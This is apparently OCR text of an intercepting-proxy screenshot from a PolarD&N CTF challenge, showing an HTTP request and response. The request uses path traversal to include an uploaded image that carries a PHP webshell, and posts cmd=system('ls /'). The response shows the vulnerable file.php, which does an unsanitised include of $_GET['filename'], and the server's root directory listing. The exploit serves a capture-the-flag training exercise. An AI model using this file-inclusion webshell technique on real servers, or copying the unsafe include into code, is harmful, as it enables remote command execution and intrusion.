 请求
美化 Raw Hex \n
1 POST /file/file.php ?filename =../uploads/images/1.png HTTP/1.1
2 Host : 2657be01-176f-462f-a543-0d822a0cd884.www.polarctf.com:8090
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer :
http://2657be01-176f-462f-a543-0d822a0cd884.www.polarctf.com:8090
/file/file.php
9 Upgrade-Insecure-Requests : 1
10 Content-Length : 19
11 Content-Type : application/x-www-form-urlencoded
12
13 cmd=system('ls /');
响应
美化 Raw Hex 页面渲染 \n
<?php
/*
PolarD&N CTF
*/
highlight_file('file.php');
$filename = $_GET['filename'];
@include $filename;
?> GIF89a bin dev etc home lib linuxrc media mnt proc root run sbin
srv sys tmp usr var